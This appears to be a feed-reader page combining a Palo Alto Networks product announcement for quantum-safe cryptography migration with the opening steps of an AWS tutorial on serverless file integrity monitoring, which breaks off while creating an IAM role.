❌

Reading view

Introducing Palo Alto Networks Quantum-Safe Security

Accelerating the Migration to the Post-Quantum Era

The promise of quantum computing brings an unprecedented paradox. While it will unlock revolutionary breakthroughs in science, materials discovery and medicine, it simultaneously poses an existential threat to the mathematical foundations of modern cybersecurity.

For decades, the global economy has relied on public key cryptography to safeguard everything from personal privacy to national security. This cryptography is built on mathematical problems that are computationally infeasible for classical computers to solve but that quantum computers can solve efficiently, rendering today’s cryptographic protocols obsolete.

Using Shor’s algorithm, a sufficiently powerful quantum computer could factor the large prime numbers that underpin public key cryptography, in minutes. These are tasks that would take today’s most advanced supercomputers a millennium to crack. This capability would effectively turn our strongest digital defenses into open doors, creating a period of vulnerability leading up to Q-Day – the day today’s encryption is broken.

The Migration Crisis: Why Traditional Strategies Fail

For CISOs and technical leaders, the transition to post-quantum cryptography (PQC) is not a simple patch-and-deploy exercise. It is a multiyear transformation that requires updating cryptography across every device, application, certificate and infrastructure component in the enterprise.

Most enterprises today are constrained by cryptographic debt – years of accumulated, undocumented and deprecated encryption protocols buried deep within legacy applications, third-party software libraries and unmanaged IoT devices. This creates a vast and largely invisible attack surface that traditional vulnerability scanners were never designed to detect.

The challenge is compounded by the absence of a unified source of truth. Existing tools offer a fragmented "outside-in" view of the environment. They may identify devices on the network, but they lack visibility into cryptographic libraries embedded within live traffic. Without a real-time Cryptographic Bill of Materials (CBOM), security teams are forced to rely on manual, point-in-time audits that become outdated almost immediately. Spreadsheets cannot scale to this problem.

This visibility gap makes it impossible to prioritize remediation, leaving sensitive data exposed to harvest now, decrypt later (HNDL) attacks. In these attacks, adversaries intercept and store encrypted data today with the intent of unlocking it once quantum computing capabilities mature.

Operationally, traditional migration approaches are equally unworthy. Manually updating cryptography across thousands of global endpoints and branch offices often requires disruptive rip and replace strategies that threaten uptime and demand specialized expertise that is in extremely short supply. Organizations need a way to bridge today’s classical infrastructure with a quantum-resilient future without disrupting business operations or exhausting IT resources.

At Palo Alto Networks, we believe global enterprises cannot afford to wait. Our new Quantum-Safe Security solution is designed to remove these operational roadblocks by making cryptographic discovery, risk assessment and transition both continuous and actionable. We empower enterprises to gain real-time visibility into cryptographic risk and begin building agentic resilience at enterprise scale by integrating with existing security and infrastructure systems, including security information and event management (SIEM), load balancers, endpoint detection and response (EDR), as well as Application Vulnerability Management (AVM) tools.

The Four Stages of Cryptographic Inventory & Remediation

Palo Alto Networks Quantum-Safe Security is built around four foundational stages.

1. Continuous Discovery through Ecosystem Ingestion

Visibility is the first line of defense, but in a complex enterprise, true visibility requires more than a periodic scan. It requires continuous, high-fidelity ingestion of cryptographic intelligence across the environment.

Our solution acts as a central nervous system for your cryptographic posture, ingesting telemetry and logs directly from PAN-OS NGFW and Prisma® Access, enriched with data from a broad ecosystem of third-party security solutions, simplifying Day 0 onboarding. By leveraging your existing network infrastructure as sensors, we provide a comprehensive view of the cryptographic behavior of all assets without the operational friction of deploying new software.

To eliminate blind spots, we go beyond our own telemetry to ingest critical information from your existing systems you rely on. This includes syncing with configuration management database (CMDB) and asset management platforms to align cryptographic data with business inventories, integrating with EDR and access control solutions to monitor endpoint behavior, and aggregating data from network clouds and log platforms. The result is a unified intelligence layer that reflects how cryptography is actually used across the enterprise.

By synthesizing these data streams, we deliver a multidimensional view of cryptographic exposure:

  • Discovery – Identification of every application, user device, infrastructure component and IoT device.
  • Behavior – Analysis of traffic metadata, including protocols, key exchange mechanisms, encryption algorithms, hashes, certificates and tunnels.
  • Context – Precise attribution of hardware models, cryptographic libraries (such as deprecated OpenSSL versions), and browser versions in use.

Quantum-safe Security dashboard screenshot.

2. Risk Assessment & Prioritization

Not all data is created equal, and a successful migration requires a surgical focus on where the exposure is most acute. Our Quantum Safe Security solution quantifies risk by correlating cryptographic strength with business criticality, providing a clear, prioritized view of current risk and where remediation matters most.

Assets are categorized into strategic zones, starting with immediate exposure risks caused by deprecated protocols that are vulnerable to classical exploitation today. From there, the solution addresses long-term harvest now, decrypt later threats. As threat models evolve, the risk engine is designed to expand to emerging vectors like identity and authentication integrity, anticipating risks such as “Trust Now, Forge Later" attacks that could undermine digital trust at scale.

At the same time, the solution validates and tracks quantum-secure assets that have successfully transitioned to post-quantum or hybrid-PQC algorithms. By correlating this intelligence with business criticality and data shelf-life, security leaders can make informed decisions. For example, a crown jewel asset containing data that must remain confidential for a decade or more, is flagged as a high HNDL risk today and elevated to the top of the migration queue.

Quantum-safe security dashboard overview.

3. Comprehensive Remediation


Moving from a vulnerable state to quantum resilience is a structured journey. Our comprehensive remediation framework guides organizations through three critical stages, supported by automated workflows and prioritized recommendations at every step.

  • Current State to Quantum Ready: The first stage focuses on infrastructure modernization. Using continuous discovery insights, the solution provides hardware and software recommendations required to support next-generation cryptographic protocols. An asset reaches a Quantum Ready state once it has the underlying hardware and OS capabilities to support post-quantum algorithms, even if those protocols are not yet activated.
  • Quantum Ready to Quantum-Safe: Transitioning to a Quantum-safe state requires activation and configuration of post-quantum defenses. Our solution provides data configuration and certificate compliance guidance to enable PQC/Hybrid-PQC algorithms to be correctly implemented across the estate.
  • Virtual Patching via Cipher Translation: For all current and especially legacy systems or IoT devices that cannot be upgraded, we provide an accelerated path to quantum-safety. Through Cipher Translation, the infrastructure acts as a proxy, providing agentic remediation that reencrypts vulnerable traffic into quantum-safe standards (such as ML-KEM) in real-time at the network edge. This approach instantly moves legacy assets from a high-risk current state to a Quantum-safe posture without a single line of code change. Chain of hardware recommendations, software recommendations, data configuration, certificate compliance, cipher translation.
4. Governance: Continuous Crypto-Hygiene & Global Compliance

Quantum readiness is not a one-time event; it is a strategic enterprise transformation that requires continuous oversight to prevent the re-emergence of vulnerabilities. Our governance framework provides the guardrails for your migration through two critical layers of management:

Continuous Crypto-Hygiene & Ongoing Management: Maintaining high-fidelity visibility is essential to preventing the accumulation of "crypto-debt." Our solution automates real-time mapping of all cryptographic dependencies, ensuring your CBOM remains dynamic and accurate as your environment evolves. Furthermore, we introduce Active Drift Detection, which automatically detects and can even block the use of weak or noncompliant ciphers in real-time, preventing developers or third-party services from accidentally introducing insecure protocols.

Global Crypto-Compliance Enforcement & Reporting: As regulatory pressure from governments (like the US Commercial National Security Algorithm Suite 2.0) mounts, organizations must demonstrate measurable progress. Our solution will provide Automated Framework Auditing, offering continuous, native mapping of your environment against global standards, including NIST, FIPS 140-3, and DORA.

Architecting a Quantum-Resilient Enterprise

The transition to quantum-safe security is far more than a technical upgrade. It represents a fundamental shift in how organizations protect the longevity and integrity of their digital assets. Achieving quantum resilience is a multiyear effort that requires both advanced technology and strategic partnership.

That's why Palo Alto Networks has established Integrated Quantum Practices, bringing together technology, partners and professional services to help organizations navigate the complexity of this transition with confidence. By combining deep cryptographic visibility with intelligent, agentic remediation, organizations can systematically retire their cryptographic debt and build resilience into their security architecture over time.

This proactive approach does more than mitigate emerging risk. It establishes a foundation of digital trust that is resilient against the threats of tomorrow, enabling your most sensitive intellectual property to remain secure for its entire shelf life, even as cryptographic standards evolve.

Secure Your First-Mover Advantage: The Quantum Readiness Assessment

Don’t let the complexity of the quantum transition stall your organization’s progress. Begin your path to resilience with a Quantum Readiness Assessment, a focused engagement to clarify current exposure and identify the most critical areas for action. To go deeper, watch the Quantum-Safe Summit on demand for expert perspectives on cryptographic risk and quantum readiness.

The Palo Alto Networks Quantum-Safe Security solution is expected to be generally available to customers on January 30, 2026, with additional integration enhancements planned for April 2026.

Forward-Looking Statements

This blog contains forward-looking statements that involve risks, uncertainties and assumptions, including, without limitation, statements regarding the benefits, impact or performance or potential benefits, impact or performance of our products and technologies or future products and technologies. These forward-looking statements are not guarantees of future performance, and there are a significant number of factors that could cause actual results to differ materially from statements made in this [blog. We identify certain important risks and uncertainties that could affect our results and performance in our most recent Annual Report on Form 10-K, our most recent Quarterly Report on Form 10-Q, and our other filings with the U.S. Securities and Exchange Commission from time-to-time, each of which are available on our website at investors.paloaltonetworks.com and on the SEC's website at www.sec.gov. All forward-looking statements in this blog are based on information available to us as of the date hereof, and we do not assume any obligation to update the forward-looking statements provided to reflect events that occur or circumstances that exist after the date on which they were made.

The post Introducing Palo Alto Networks Quantum-Safe Security appeared first on Palo Alto Networks Blog.

  •  

File integrity monitoring with AWS Systems Manager and Amazon Security Lake 

Customers need solutions to track inventory data such as files and software across Amazon Elastic Compute Cloud (Amazon EC2) instances, detect unauthorized changes, and integrate alerts into their existing security workflows.


In this blog post, I walk you through a highly scalable serverless file integrity monitoring solution. It uses AWS Systems Manager Inventory to collect file metadata from Amazon EC2 instances. The metadata is sent through the Systems Manager Resource Data Sync feature to a versioned Amazon Simple Storage Service (Amazon S3) bucket, storing one inventory object for each EC2 instance. Each time a new object is created in Amazon S3, an Amazon S3 Event Notification triggers a custom AWS Lambda function. This Lambda function compares the latest inventory version with the previous one to detect file changes. If a file that isn’t expected to change has been created, modified, or deleted, the function creates an actionable finding in AWS Security Hub. Findings are then ingested by Amazon Security Lake in a standard OCSF format, which centralizes and normalizes the data. Finally, the data can be analyzed using Amazon Athena for one-time queries, or by building visual dashboards with Amazon QuickSight and Amazon OpenSearch Service. Figure 1 summarizes this flow:

Figure 1: File integrity monitoring workflow

Figure 1: File integrity monitoring workflow

This integration offers an alternative to the default AWS Config and Security Hub integration, which relies on limited data (for example, no file modification timestamps). The solution presented in this post provides control and flexibility to implement custom logic tailored to your operational needs and support security-related efforts.

This flexible solution can also be used with other Systems Manager Inventory metadata, such as installed applications, network configurations, or Windows registry entries, enabling custom detection logic across a wide range of operational and security use cases.

Now let’s build the file integrity monitoring solution.

Prerequisites

Before you get started, you need an AWS account with permissions to create and manage AWS resources such as Amazon EC2, AWS Systems Manager, Amazon S3, and Lambda.

Step 1: Start an EC2 instance

Start by launching an EC2 instance and creating a file that you will later modify to simulate an unauthorized change.

Create an AWS Identity and Access Management (IAM) role to allow the EC2 instance to communicate with Systems Manager:

  1. Open the AWS Management Console and go to IAM, choose Roles from the navigation pane, and then choose Create role.
  2. Under Trusted entity type, select AWS service, select EC2 as the use case, and choose Next.
  3. On the Add permissions page, search for and select the AmazonSSMManagedInstanceCore IAM policy, then choose Next.
